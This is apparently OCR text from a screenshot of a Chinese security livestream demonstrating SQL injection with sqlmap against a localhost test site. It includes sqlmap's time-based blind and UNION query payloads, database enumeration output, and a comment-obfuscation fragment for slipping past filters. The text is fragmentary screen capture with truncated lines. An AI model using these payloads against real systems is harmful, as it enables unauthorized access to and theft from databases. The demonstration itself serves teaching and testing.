 localhost
直播间 | 漏洞银行(BUG:
sql注入测试
漏洞银行 | BUGBANK
sqlmap.bat
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x7178786a71,0x75556e
6616a66466742656a,0x716b787171),NULL,NULL-- aLDF
---
[20:35:59] [WARNING] changes made by tampering scripts are not
[20:35:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[20:35:59] [INFO] fetching database names
[20:35:59] [WARNING] reflective value(s) found and filtering ou
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] test1
[20:36:00] [INFO] fetched data logged to text files under 'C:\U
[*] shutting down at 20:36:00
G:\Python\sqlmap>
搜狗拼音输入法 全 :
*new 1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 1
1 /*!union/*/**/ /*!/*!select*/
2 /*!/*!select*/
Normal text file
length : 55 lines : 2
Ln : 2 Col : 1 Sel : 14 | 1
Windows (CR
完成
100%
G:\1常用\python...
新朋友
漏洞银行
BUGBANK.CN
我是 Cortana
*new 1 - Notepa...
*无标题 @test (lo...
sqlma
2017/8/4 星期五